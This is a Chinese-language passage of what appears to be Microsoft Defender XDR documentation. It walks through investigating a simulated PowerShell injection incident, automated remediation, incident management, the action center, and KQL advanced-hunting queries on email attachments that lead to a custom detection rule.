

展开一些更有趣的行为可提供有用的详细信息,例如进程树。

例如,向下滚动,直到发现观察到 可疑进程注入的警报事件。 选择 注入到 notepad.exe 进程 事件下的powershell.exe,以在侧窗格的“ 事件实体 ”图下显示此行为的完整进程树。 如有必要,请使用搜索栏进行筛选。

使用 Microsoft Defender for Cloud Apps 查看用户信息

在事件页上,选择“ 用户 ”选项卡以显示参与攻击的用户列表。 该表包含有关每个用户的其他信息,包括每个用户的调查 优先级 分数。

选择用户名以打开用户个人资料页,可在其中进行进一步调查。 详细了解如何调查有风险的用户。

自动调查和修复

注意

在引导你完成此模拟之前,watch以下视频,以熟悉什么是自动自我修复、在门户中查找它的位置,以及它如何帮助你执行安全操作:





在Microsoft Defender门户中导航回事件。 “事件”页中的“调查”选项卡显示Microsoft Defender for Identity和Microsoft Defender for Endpoint触发的自动调查。 下面的屏幕截图仅显示 Defender for Endpoint 触发的自动调查。 默认情况下,Defender for Endpoint 会自动修正在队列中找到的项目,这需要修正。

选择触发调查的警报,打开“ 调查详细信息 ”页。 你将看到以下详细信息:

- 触发自动调查的警报 () 。

- 受影响的用户和设备。 如果在其他设备上找到指示器,也会列出这些附加设备。

- 证据列表。 找到并分析的实体,例如文件、进程、服务、驱动程序和网络地址。 将分析这些实体与警报的可能关系,并将其评级为良性或恶意。

- 发现的威胁。 在调查期间发现的已知威胁。

注意

根据时间,自动调查可能仍在运行。 请等待几分钟,该过程完成,然后收集和分析证据并查看结果。 刷新 “调查详细信息 ”页以获取最新发现。

在自动调查期间,Microsoft Defender for Endpoint确定了 notepad.exe 过程,该进程作为需要修正的项目之一注入。 Defender for Endpoint 会自动停止可疑进程注入,作为自动修正的一部分。

可以看到 notepad.exe 从测试设备上正在运行的进程列表中消失。

解决事件

调查完成并确认得到修正后,可以解决事件。

在 “事件 ”页中,选择“ 管理事件”。 将状态设置为“解决事件”,并为确定的分类和安全测试选择“True 警报”。

事件解决后,它会解决Microsoft Defender门户和相关门户中的所有关联警报。

这总结了用于事件分析、自动调查和事件解决的攻击模拟。

步骤 2. 确定事件优先级

在快速启动Microsoft Defender门户时,可以从事件 & 警报>事件进入事件队列。 下面是一个示例。

“ 最近的事件和警报 ”部分显示过去 24 小时内收到的警报数和创建的事件数的图。

若要检查事件列表并确定其在分配和调查中的重要性,可以:

配置可自定义列 (选择“ 选择列) ”,让你能够了解事件或受影响实体的不同特征。 这有助于你就分析事件优先级做出明智的决策。



使用筛选专注于特定方案或威胁。 对事件队列应用筛选器有助于确定需要立即关注的事件。

在默认事件队列中,选择“ 筛选器 ”以查看“ 筛选器 ”窗格,可从中指定一组特定的事件。 下面是一个示例。

有关详细信息,请参阅 确定事件的优先级。

步骤 3. 管理事件

可以从事件的“管理事件”窗格管理事件。 下面是一个示例。

可以从以下位置上的 “管理事件 ”链接显示此窗格:

- 事件队列中事件的“属性”窗格。

- 事件的摘要页。

下面是管理事件的方法:

编辑事件名称

根据安全团队最佳做法更改自动分配的名称。

添加事件标记

添加安全团队用于对事件进行分类的标记,以后可以对其进行筛选。

分配事件

将其分配给用户帐户名称,稍后可以对其进行筛选。

解决事件

修复事件后关闭事件。

设置其分类并确定

在解决事件时对威胁类型进行分类并选择。

添加备注

根据安全团队的最佳做法,对进度、备注或其他信息使用注释。 完整的批注历史记录可从事件详细信息页的 “批注和历史记录 ”选项获取。

有关详细信息,请参阅 管理事件。

步骤 4. 使用操作中心检查自动调查和响应

根据你为组织配置自动调查和响应功能的方式,修正操作可以自动执行,或者需要你的安全团队手动批准后再执行。 所有操作(无论是挂起还是已完成)都列在 操作中心,其中列出了针对设备、电子邮件 & 协作内容和标识的挂起和已完成的修正操作。

下面是一个示例。

在操作中心,可以选择挂起的操作,然后在浮出控件窗格中批准或拒绝这些操作。 下面是一个示例。

尽快批准 (或拒绝) 挂起的操作,以便自动调查能够继续进行并及时完成。

步骤 5. 使用高级搜寻

注意

在引导你完成高级搜寻模拟之前,watch以下视频来了解高级搜寻概念,了解可在门户中找到它的位置,并了解它如何帮助你执行安全操作。

如果 可选的无文件 PowerShell 攻击模拟 是已到达凭据访问阶段的真实攻击,则可以在调查中的任何时间点使用高级搜寻,使用已从生成的警报和受影响的实体中知道的内容主动搜索网络中的事件和记录。

例如,根据用户和 IP 地址侦查 (SMB) 警报中的信息,可以使用 IdentityDirectoryEvents 表查找所有 SMB 会话枚举事件,或使用 表在Microsoft Defender for Identity数据IdentityQueryEvents的各种其他协议中查找更多发现活动。

搜寻环境要求

此模拟需要一个内部邮箱和设备。 还需要一个外部电子邮件帐户来发送测试邮件。

验证租户是否已启用Microsoft Defender XDR。

标识用于接收电子邮件的目标邮箱。

此邮箱必须由 Microsoft Defender for Office 365 监视

要求 3 中的设备需要访问此邮箱

配置测试设备:

a. 请确保使用Windows 10版本 1903 或更高版本。

b. 将测试设备加入测试域。

c. 打开Microsoft Defender防病毒。 如果在启用Microsoft Defender防病毒时遇到问题,请参阅此故障排除主题。

运行模拟

从外部电子邮件帐户向搜寻环境要求部分的步骤 2 中标识的邮箱发送电子邮件。 包括将允许通过任何现有电子邮件筛选器策略的附件。 此文件不需要是恶意文件或可执行文件。 建议的文件类型为 .pdf、 .exe ((如果允许) )或 Office 文档类型(如Word文件)。

按照搜寻环境要求部分的步骤 3 中定义,打开从配置的设备发送的电子邮件。 打开附件或将文件保存到设备。

去搜寻



在导航窗格中,选择“ 搜寻 > 高级搜寻”。

生成从收集电子邮件事件开始的查询。

选择“ 查询 > 新建”。

在“高级搜寻”下的“Email组中,双击”电子邮件“”事件”。 应在查询窗口中看到此结果。

EmailEvents将查询的时间范围更改为过去 24 小时。 假设你在运行上述模拟时发送的电子邮件是过去 24 小时,否则请根据需要更改时间范围。

选择 运行查询。 根据试点环境,可能会有不同的结果。

注意

有关限制数据返回的筛选选项,请参阅下一步。

注意

高级搜寻将查询结果显示为表格数据。 还可以选择以其他格式类型(如图表)查看数据。



查看结果,看看是否可以识别打开的电子邮件。 消息可能需要长达两个小时才能显示在高级搜寻中。 若要缩小结果范围,可以将 where 条件添加到查询,以便仅查找“yahoo.com”作为 SenderMailFromDomain 的电子邮件。 下面是一个示例。

EmailEvents | where SenderMailFromDomain == "yahoo.com"单击查询中生成的行,以便检查记录。



现在,你已验证你可以看到电子邮件,请为附件添加筛选器。 关注环境中带有附件的所有电子邮件。 对于此模拟,请关注入站电子邮件,而不是从环境中发送的电子邮件。 删除已添加的所有筛选器以查找邮件并添加“|其中 AttachmentCount > 0 和 EmailDirection == “Inbound””

以下查询将显示结果,其列表短于针对所有电子邮件事件的初始查询:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"接下来,包括有关附件的信息 (,例如:文件名、哈希) 到结果集。 为此,请联接 EmailAttachmentInfo 表。 用于联接的常见字段(在本例中为 NetworkMessageId 和 RecipientObjectId)。

以下查询还包括一个附加行“| project-rename EmailTimestamp=Timestamp“,它将帮助确定与电子邮件相关的时间戳与下一步中要添加的文件操作相关的时间戳。

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId接下来,使用 EmailAttachmentInfo 表中的 SHA256 值查找 DeviceFileEvents (在该哈希) 终结点上发生的文件操作。 此处的公用字段将是附件的 SHA256 哈希。

生成的表现在包括终结点 (Microsoft Defender for Endpoint) 的详细信息,例如设备名称、在本例中 (执行的操作、筛选为仅包含 fileCreated 事件) 以及文件的存储位置。 还将包含与进程关联的帐户名称。

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"现已创建一个查询,用于标识用户打开或保存附件的所有入站电子邮件。 还可以优化此查询,以筛选特定发件人域、文件大小、文件类型等。

函数是一种特殊的联接,可用于拉取有关文件的更多 TI 数据,例如其普及率、签名者和颁发者信息等。若要获取有关该文件的更多详细信息,请使用 FileProfile () 函数扩充:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()

创建检测



创建一个查询,用于标识希望将来发生警报的信息后,可以从查询创建自定义检测。

自定义检测将根据设置的频率运行查询,查询结果将根据所选的受影响资产创建安全警报。 这些警报将与事件相关,并且可以作为其中一个产品生成的任何其他安全警报进行会审。

在查询页上,删除在 Go 搜寻说明的步骤 7 中添加的第 7 行和第 8 行,然后单击“ 创建检测规则”。

注意

如果单击“ 创建检测规则 ”,并且查询中有语法错误,则不会保存检测规则。 双重检查查询以确保没有错误。



在必填字段中填写信息,使安全团队能够了解警报、生成警报的原因以及你希望他们采取哪些操作。

确保填写字段清晰,以帮助为下一个用户提供有关此检测规则警报的明智决策



选择此警报中受影响的实体。 在这种情况下,请选择“设备和邮箱”。

